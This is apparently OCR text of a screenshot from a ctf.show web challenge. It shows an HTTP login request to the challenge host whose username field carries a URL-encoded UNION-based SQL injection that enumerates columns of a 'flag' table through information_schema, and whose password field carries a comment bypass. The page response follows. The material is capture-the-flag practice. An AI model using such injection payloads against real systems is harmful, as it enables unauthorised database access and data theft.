 5 Upgrade-Insecure-Requests : 1
6 Origin:
http://e2d06997-2011-4e95-81e1-e17ca74063c8.challenge.ctf.show
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://e2d06997-2011-4e95-81e1-e17ca74063c8.challenge.ctf.show
/
11 Accept-Encoding : gzip, deflate
12 Accept-Language :
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: td_cookie=1517007366
14 Connection: close
15
16 username=
%27or+1=2+union+select+1,column_name,3+from+information_schema
.columns+where+table_schema=database()+and+table_name='flag '+l
imit+0,1+--+a &password=%27or++--+a
Search
0 matches
ctf.show_web2
欢迎你，flag
用户名:
密 码:
登陆